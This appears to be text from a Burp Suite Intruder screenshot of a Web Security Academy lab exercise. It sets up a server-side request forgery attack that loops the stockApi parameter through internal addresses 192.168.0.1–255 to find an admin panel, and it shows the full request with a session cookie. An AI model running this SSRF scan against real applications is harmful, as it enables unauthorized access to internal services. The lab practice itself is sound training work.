 Sniper attack
Start attack
Target https://0aca0013041b96b9816b84af00760097.web-security-academy.net
Update Host header to match target
Positions Add § Clear § Auto §
1 POST /product/stock HTTP/2
2 Host: 0aca0013041b96b9816b84af00760097.web-security-academy.net
3 Cookie: session=pHVcV9oMIUflnL6WdarJjuzyzhAPT4nC
4 Content-Length: 42
5 Sec-Ch-Ua-Platform: "Linux"
6 Accept-Language: en-GB,en;q=0.9
7 Sec-Ch-Ua: "Not:A-Brand";v="24", "Chromium";v="134"
8 Content-Type: application/x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36
11 Accept: */*
12 Origin: https://0aca0013041b96b9816b84af00760097.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://0aca0013041b96b9816b84af00760097.web-security-academy.net/product?productId=1
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 stockApi=http://192.168.0.§1§:8080/admin
Payloads
Payload position: All payload positions
Payload type: Numbers
Payload count: 255
Request count: 255
Payload configuration
This payload type generates numeric payloads within a given range and in a specified
format.
Number range
Type: Sequential Random
From: 1
To: 255
Step: 1
How many:
Number format
Base: Decimal Hex
Min integer digits: 0
Max integer digits: 3
Min fraction digits: 0
Max fraction digits: 0